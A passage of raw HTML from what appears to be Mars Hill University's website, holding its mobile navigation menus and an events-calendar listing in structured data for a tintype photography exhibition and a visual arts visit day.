<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://www.mhu.edu/academics/academic-resources/academic-calendar/">Academic Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://www.mhu.edu/academics/academic-resources/advanced-placement/">Advanced Placement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47000"><a href="https://www.mhu.edu/academics/academic-resources/global-learning/">Global Learning</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10778"><a href="https://www.mhu.edu/wp-content/uploads/2018/02/NCSIP-Application-August-2017.pdf">N.C. SIP Course Credit Application (PDF)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://www.mhu.edu/current-students/student-services/math-center/">Math Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://www.mhu.edu/current-students/student-services/writing-center/">Writing Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21956"><a href="https://www.mhu.edu/academics/academic-resources/advising/">Academic Advising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43272"><a href="https://www.mhu.edu/academics/academic-resources/exam-schedule/">Exam Schedule</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30586"><a href="https://www.mhu.edu/academics/academic-resources/graduation-information/">Graduation Information</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics#majors">Majors &amp; Minors</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6853"><a href="/academics#majors">Majors &#038; Minors</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics#registrar">Registrar's Office</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20452"><a href="https://www.mhu.edu/staff-directory/?staff-name=&#038;department=registrars-office">Contact the Registrar&#8217;s Office</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34561"><a href="https://www.mhu.edu/academics/academic-resources/transcript-requests/">Request a Transcript</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27994"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/current-students/">Current Students<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">My MHU Tools</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29395"><a href="https://launchpad.classlink.com/marshill">ClassLink</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="http://library.mhu.edu/">Library</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447"><a href="http://moodle.mhu.edu/">Moodle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37461"><a href="https://www.mhu.edu/current-students/hub/">The Hub</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="http://my.mhu.edu/">myMHU</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18010"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a target="_blank" rel="noreferrer" href="https://outlook.office.com/mail/">Webmail</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult &amp; Graduate Studies</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20759"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20758"><a href="https://www.mhu.edu/about/where-we-are/">Locations</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.mhu.edu/academics/academic-resources/">Academic Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://www.mhu.edu/academics/academic-honors/">Academic Honors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://www.mhu.edu/academics/majors-and-minors/">Majors &#038; Minors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4566"><a href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/">Student Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32586"><a href="https://www.mhu.edu/events">Campus Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63764"><a href="https://www.mhu.edu/current-students/student-activities/">Student Activities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26454"><a href="https://www.mhu.edu/campus-security/">Campus Security</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20737"><a href="https://www.mhu.edu/current-students/student-services/center-student-success/">Center for Student Success</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29252"><a href="https://www.mhu.edu/current-students/parents-resource/">Parents &#038; Family Resources</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32729"><a href="https://www.mhu.edu/current-students">Student Life</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25546"><a href="https://www.mhu.edu/campus-life/support-resources/student-health-center/">Student Health Center</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.mhu.edu/?page_id=2395">Policies &#038; Guidelines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://www.mhu.edu/current-students/residential-living/residence-halls/">Residence Halls</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://www.mhu.edu/current-students/residential-living/residence-life-staff/">Residence Life Team</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">Resources</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25570"><a href="https://www.mhu.edu/current-students/student-services/career-development/">Career Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62589"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/work-study/">Student Employment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://www.mhu.edu/academics/engagement/">Community Engagement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46833"><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/">Title IX</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/bookstore/">Auxiliary Services</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6857"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25572"><a href="https://www.mhu.edu/campus-life/dining-services/">Dining Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25571"><a href="https://www.mhu.edu/about/facilities/">Facilities</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/religious-life/">Religious Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6694"><a href="https://www.mhu.edu/current-students/religious-life/broyhill-chapel-bentley-fellowship-hall/">Broyhill Chapel &#038; Bentley Fellowship Hall</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6693"><a href="https://www.mhu.edu/current-students/club-organizations/religious-organizations/">Religious Organizations</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<!--<li class=""><a href="">Campus Life</a>-->
				<!--</li>-->
				<li class=""><a href="https://www.mhu.edu/athletics/">Athletics<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/athletics/lions-athletic-club/">Lions Athletic Club</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/alumni/">Alumni / Give<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni/giving">Giving</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni">Alumni Events</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://www.mhu.edu/alumni/alumni-events/">Alumni Events Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/">Homecoming</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63944"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/reunions/">Reunions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://www.mhu.edu/alumni/alumni-events/accommodations/">Accommodations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56721"><a href="https://www.mhu.edu/alumni/alumni-events/heritage-cording/">Heritage Student Cording Ceremony</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni">Information</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://www.mhu.edu/alumni/university-magazine/">University Magazine</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2104"><a href="/academics/academic-resources/transcript-requests/">Transcript Requests</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://www.mhu.edu/alumni/advancement-staff/">Advancement Staff</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://www.mhu.edu/alumni/alumni-board/">Alumni Board</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2105"><a href="http://www.digitalnc.org/institutions/mars-hill-university/">Yearbook Archive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7377"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
			</ul>
			<div class="mobile-search-wrapper">
				<form class="mobile-search-select">
					<label><input type="radio" id="mst1" name="search-type" value="website" checked> Website</label>
					<label><input type="radio" id="mst2" name="search-type" value="directory"> Directory</label>
				</form> 
				<div class="mobile-search-form">
					<form method="get" class="mobile-searchform" action="https://www.mhu.edu/">
						<input type="text" class="mobile-search-field" name="s" id="s" placeholder="Search" />
						<input type="submit" id="mobile-searchsubmit" value="Submit" />
					</form>
				</div>
				<div class="mobile-dsearch-form">
					<form method="get" class="mobile-searchform" action="https://www.mhu.edu/staff-directory/">
						<input type="text" class="mobile-search-field" name="staff-name" id="s" placeholder="Name" />
						<input type="submit" id="mobile-searchsubmit" value="Submit" />
					</form>
				</div>
			</div>
		</div>


		<div class="main-wrapper">
			<div class="header-image-wrapper no-image no-text">
			</div>
			<div class="content-wrapper" style="padding-top: 60px; padding-bottom: 40px;">
				<div class="content-block">
				<script>
					document.head.insertAdjacentHTML( 'beforeend', '<meta name="robots" id="tec_noindex" content="noindex, follow" />' );
				</script>
				<div
	 class="tribe-common tribe-events tribe-events-view tribe-events-view--day tribe-events--has-filter-bar tribe-events--filter-bar-vertical alignwide" 	data-js="tribe-events-view"
	data-view-rest-url="https://www.mhu.edu/wp-json/tribe/views/v2/html"
	data-view-rest-method="POST"
	data-view-manage-url="1"
				data-view-breakpoint-pointer="701a2512-5530-4975-9543-26553785d488"
	>
	<div class="tribe-common-l-container tribe-events-l-container">
		<div
	class="tribe-events-view-loader tribe-common-a11y-hidden"
	role="alert"
	aria-live="polite"
>
	<span class="tribe-events-view-loader__text tribe-common-a11y-visual-hide">
		0 events found.	</span>
	<div class="tribe-events-view-loader__dots tribe-common-c-loader">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--first"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--second"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--third"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
	</div>
</div>

		<script type="application/ld+json">
[{"@context":"http://schema.org","@type":"Event","name":"Tintype Time Capsule: Marshall. After the Flood","description":"&lt;p&gt;Tintype Time Capsule: Marshall. After the Flood Sarah Jones Decker October 1\u201330 Reception: October 3, 5\u20138 p.m. Ms. Decker, a former photography instructor at MHU, documented the destruction and rebuilding [&hellip;]&lt;/p&gt;\\n","image":"https://www.mhu.edu/wp-content/uploads/2025/08/decker-image.jpg","url":"https://www.mhu.edu/event/tintype-time-capsule-marshall-after-the-flood/2025-10-14/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-10-14T10:00:00-04:00","endDate":"2025-10-14T16:00:00-04:00","location":{"@type":"Place","name":"Weizenblatt Gallery","description":"","url":"https://www.mhu.edu/venue/weizenblatt-gallery/","address":{"@type":"PostalAddress","streetAddress":"79 Cascade Street","addressLocality":"Mars Hill","addressRegion":"NC","postalCode":"28754","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":35.8261694,"longitude":-82.5500644},"telephone":"(828) 273-6476","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Tintype Time Capsule: Marshall. After the Flood","description":"&lt;p&gt;Tintype Time Capsule: Marshall. After the Flood Sarah Jones Decker October 1\u201330 Reception: October 3, 5\u20138 p.m. Ms. Decker, a former photography instructor at MHU, documented the destruction and rebuilding [&hellip;]&lt;/p&gt;\\n","image":"https://www.mhu.edu/wp-content/uploads/2025/08/decker-image.jpg","url":"https://www.mhu.edu/event/tintype-time-capsule-marshall-after-the-flood/2025-10-15/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-10-15T10:00:00-04:00","endDate":"2025-10-15T16:00:00-04:00","location":{"@type":"Place","name":"Weizenblatt Gallery","description":"","url":"https://www.mhu.edu/venue/weizenblatt-gallery/","address":{"@type":"PostalAddress","streetAddress":"79 Cascade Street","addressLocality":"Mars Hill","addressRegion":"NC","postalCode":"28754","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":35.8261694,"longitude":-82.5500644},"telephone":"(828) 273-6476","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Tintype Time Capsule: Marshall. After the Flood","description":"&lt;p&gt;Tintype Time Capsule: Marshall. After the Flood Sarah Jones Decker October 1\u201330 Reception: October 3, 5\u20138 p.m. Ms. Decker, a former photography instructor at MHU, documented the destruction and rebuilding [&hellip;]&lt;/p&gt;\\n","image":"https://www.mhu.edu/wp-content/uploads/2025/08/decker-image.jpg","url":"https://www.mhu.edu/event/tintype-time-capsule-marshall-after-the-flood/2025-10-16/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-10-16T10:00:00-04:00","endDate":"2025-10-16T16:00:00-04:00","location":{"@type":"Place","name":"Weizenblatt Gallery","description":"","url":"https://www.mhu.edu/venue/weizenblatt-gallery/","address":{"@type":"PostalAddress","streetAddress":"79 Cascade Street","addressLocality":"Mars Hill","addressRegion":"NC","postalCode":"28754","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":35.8261694,"longitude":-82.5500644},"telephone":"(828) 273-6476","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Tintype Time Capsule: Marshall. After the Flood","description":"&lt;p&gt;Tintype Time Capsule: Marshall. After the Flood Sarah Jones Decker October 1\u201330 Reception: October 3, 5\u20138 p.m. Ms. Decker, a former photography instructor at MHU, documented the destruction and rebuilding [&hellip;]&lt;/p&gt;\\n","image":"https://www.mhu.edu/wp-content/uploads/2025/08/decker-image.jpg","url":"https://www.mhu.edu/event/tintype-time-capsule-marshall-after-the-flood/2025-10-17/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-10-17T10:00:00-04:00","endDate":"2025-10-17T16:00:00-04:00","location":{"@type":"Place","name":"Weizenblatt Gallery","description":"","url":"https://www.mhu.edu/venue/weizenblatt-gallery/","address":{"@type":"PostalAddress","streetAddress":"79 Cascade Street","addressLocality":"Mars Hill","addressRegion":"NC","postalCode":"28754","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":35.8261694,"longitude":-82.5500644},"telephone":"(828) 273-6476","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Tintype Time Capsule: Marshall. After the Flood","description":"&lt;p&gt;Tintype Time Capsule: Marshall. After the Flood Sarah Jones Decker October 1\u201330 Reception: October 3, 5\u20138 p.m. Ms. Decker, a former photography instructor at MHU, documented the destruction and rebuilding [&hellip;]&lt;/p&gt;\\n","image":"https://www.mhu.edu/wp-content/uploads/2025/08/decker-image.jpg","url":"https://www.mhu.edu/event/tintype-time-capsule-marshall-after-the-flood/2025-10-20/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-10-20T10:00:00-04:00","endDate":"2025-10-20T16:00:00-04:00","location":{"@type":"Place","name":"Weizenblatt Gallery","description":"","url":"https://www.mhu.edu/venue/weizenblatt-gallery/","address":{"@type":"PostalAddress","streetAddress":"79 Cascade Street","addressLocality":"Mars Hill","addressRegion":"NC","postalCode":"28754","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":35.8261694,"longitude":-82.5500644},"telephone":"(828) 273-6476","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Tintype Time Capsule: Marshall. After the Flood","description":"&lt;p&gt;Tintype Time Capsule: Marshall. After the Flood Sarah Jones Decker October 1\u201330 Reception: October 3, 5\u20138 p.m. Ms. Decker, a former photography instructor at MHU, documented the destruction and rebuilding [&hellip;]&lt;/p&gt;\\n","image":"https://www.mhu.edu/wp-content/uploads/2025/08/decker-image.jpg","url":"https://www.mhu.edu/event/tintype-time-capsule-marshall-after-the-flood/2025-10-21/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-10-21T10:00:00-04:00","endDate":"2025-10-21T16:00:00-04:00","location":{"@type":"Place","name":"Weizenblatt Gallery","description":"","url":"https://www.mhu.edu/venue/weizenblatt-gallery/","address":{"@type":"PostalAddress","streetAddress":"79 Cascade Street","addressLocality":"Mars Hill","addressRegion":"NC","postalCode":"28754","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":35.8261694,"longitude":-82.5500644},"telephone":"(828) 273-6476","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Tintype Time Capsule: Marshall. After the Flood","description":"&lt;p&gt;Tintype Time Capsule: Marshall. After the Flood Sarah Jones Decker October 1\u201330 Reception: October 3, 5\u20138 p.m. Ms. Decker, a former photography instructor at MHU, documented the destruction and rebuilding [&hellip;]&lt;/p&gt;\\n","image":"https://www.mhu.edu/wp-content/uploads/2025/08/decker-image.jpg","url":"https://www.mhu.edu/event/tintype-time-capsule-marshall-after-the-flood-2/2025-10-22/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-10-22T10:00:00-04:00","endDate":"2025-10-22T16:00:00-04:00","location":{"@type":"Place","name":"Weizenblatt Gallery","description":"","url":"https://www.mhu.edu/venue/weizenblatt-gallery/","address":{"@type":"PostalAddress","streetAddress":"79 Cascade Street","addressLocality":"Mars Hill","addressRegion":"NC","postalCode":"28754","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":35.8261694,"longitude":-82.5500644},"telephone":"(828) 273-6476","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Tintype Time Capsule: Marshall. After the Flood","description":"&lt;p&gt;Tintype Time Capsule: Marshall. After the Flood Sarah Jones Decker October 1\u201330 Reception: October 3, 5\u20138 p.m. Ms. Decker, a former photography instructor at MHU, documented the destruction and rebuilding [&hellip;]&lt;/p&gt;\\n","image":"https://www.mhu.edu/wp-content/uploads/2025/08/decker-image.jpg","url":"https://www.mhu.edu/event/tintype-time-capsule-marshall-after-the-flood-2/2025-10-24/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-10-24T10:00:00-04:00","endDate":"2025-10-24T16:00:00-04:00","location":{"@type":"Place","name":"Weizenblatt Gallery","description":"","url":"https://www.mhu.edu/venue/weizenblatt-gallery/","address":{"@type":"PostalAddress","streetAddress":"79 Cascade Street","addressLocality":"Mars Hill","addressRegion":"NC","postalCode":"28754","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":35.8261694,"longitude":-82.5500644},"telephone":"(828) 273-6476","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Tintype Time Capsule: Marshall. After the Flood","description":"&lt;p&gt;Tintype Time Capsule: Marshall. After the Flood Sarah Jones Decker October 1\u201330 Reception: October 3, 5\u20138 p.m. Ms. Decker, a former photography instructor at MHU, documented the destruction and rebuilding [&hellip;]&lt;/p&gt;\\n","image":"https://www.mhu.edu/wp-content/uploads/2025/08/decker-image.jpg","url":"https://www.mhu.edu/event/tintype-time-capsule-marshall-after-the-flood-2/2025-10-27/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-10-27T10:00:00-04:00","endDate":"2025-10-27T16:00:00-04:00","location":{"@type":"Place","name":"Weizenblatt Gallery","description":"","url":"https://www.mhu.edu/venue/weizenblatt-gallery/","address":{"@type":"PostalAddress","streetAddress":"79 Cascade Street","addressLocality":"Mars Hill","addressRegion":"NC","postalCode":"28754","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":35.8261694,"longitude":-82.5500644},"telephone":"(828) 273-6476","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Visual Arts Visit Day","description":"&lt;p&gt;Learn more about visual arts at Mars Hill University by being an art student for a day. Here\\'s what your day might look like on Visual Arts Visit Day: 9:30 [&hellip;]&lt;/p&gt;\\n","image":"https://www.mhu.edu/wp-content/uploads/2018/01/art-pottery2.jpg","url":"https://www.mhu.edu/event/visual-arts-visit-day/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-10-29T09:30:00-04:00","endDate":"2025-10-29T13:30:00-04:00","location":{"@type":"Place","name":"Moore Auditorium","description":"","url":"https://www.mhu.edu/venue/moore-auditorium/","address":{"@type":"PostalAddress","streetAddress":"79 Cascade St","addressLocality":"Mars Hill","addressRegion":"NC","postalCode":"28754","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":35.8261694,"longitude":-82.5500644},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Fine Arts Division","description":"","url":"","telephone":"828-689-1209","email":"&#107;va&#110;&#101;&#116;&#116;&#101;&#110;&#64;mhu&#46;&#101;du","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Tintype Time Capsule: Marshall. After the Flood","description":"&lt;p&gt;Tintype Time Capsule: Marshall. After the Flood Sarah Jones Decker October 1\u201330 Reception: October 3, 5\u20138 p.m. Ms. Decker, a former photography instructor at MHU, documented the destruction and rebuilding 